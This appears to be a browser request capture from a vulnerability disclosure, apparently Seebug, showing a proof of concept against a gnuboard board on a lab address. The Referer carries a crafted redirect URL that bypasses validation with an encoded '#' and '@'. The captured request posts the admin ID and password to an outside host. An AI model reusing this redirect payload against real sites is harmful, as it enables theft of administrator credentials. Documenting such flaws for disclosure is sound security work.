 General
Request URL: http://adm1nkyj.kr/
Request Method: POST
Status Code: 200 OK
Remote Address: 45.76.185.21:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Access-Control-Allow-Origin: *
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 309
Content-Type: text/html; charset=UTF-8
Date: Sat, 23 Sep 2017 11:33:41 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 32
Content-Type: application/x-www-form-urlencoded
Cookie: __cfduid=d1604fc90e3c93a9ce68053db5d227b8b1495080835
Host: adm1nkyj.kr
Origin: http://10.211.55.3
Pragma: no-cache
Referer: http://10.211.55.3/gb/bbs/member_confirm.php?url=http://adm1nkyj.kr%23@10.211.55.3/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Form Data view source view URL encoded
mb_id: admin
w: u
mb_password: 1234
Seebug